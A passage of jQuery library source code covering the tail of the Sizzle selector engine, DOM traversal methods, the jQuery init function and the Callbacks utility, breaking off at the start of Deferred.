					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
